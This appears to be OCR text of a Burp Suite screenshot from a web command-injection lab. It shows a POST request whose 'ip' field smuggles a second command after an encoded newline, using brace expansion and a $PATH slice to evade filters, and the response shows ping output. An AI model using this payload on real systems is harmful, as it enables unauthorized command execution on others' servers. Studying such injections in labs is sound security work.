 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 83.136.252.32:58807
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://83.136.252.32:58807
10 DNT: 1
11 Connection: close
12 Referer: http://83.136.252.32:58807/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%0a{ls,${PATH:0:1}home}
Search...
0 matches
Response
Pretty Raw Hex Render
PING 127.0.0.1
(127.0.0.1) 56(84) bytes
of data.
64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64
time=0.026 ms
--- 127.0.0.1 ping
statistics ---
1 packets transmitted, 1
received, 0% packet
loss, time 0ms
rtt min/avg/max/mdev =
0.026/0.026/0.026/0.000
ms